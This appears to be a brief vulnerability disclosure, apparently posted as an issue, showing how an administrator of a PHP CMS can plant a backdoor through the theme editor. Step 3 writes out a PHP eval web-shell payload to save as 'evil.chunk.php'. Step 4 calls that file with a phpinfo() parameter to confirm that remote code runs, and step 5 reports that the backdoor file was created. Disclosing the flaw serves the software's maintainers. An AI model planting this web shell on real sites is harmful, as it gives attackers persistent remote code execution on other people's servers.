1. Log in to the background management interface, click "Theme" to edit.

2. Click "Create New Chunk" to create a new file.



3. Create a file named 'evil'. Fill ‘<? php eval ($_ POST ['x']) ?>’ in the content section, and click "Save and Exit"



4. Log out first, then visit the website directory: / public/themes/default/evil.chunk.php, and use the get method to upload the php command:? x=phpinfo ().



5. Found that the command was executed successfully, and the evil.chunk.php backdoor file was created successfully in the website directory.

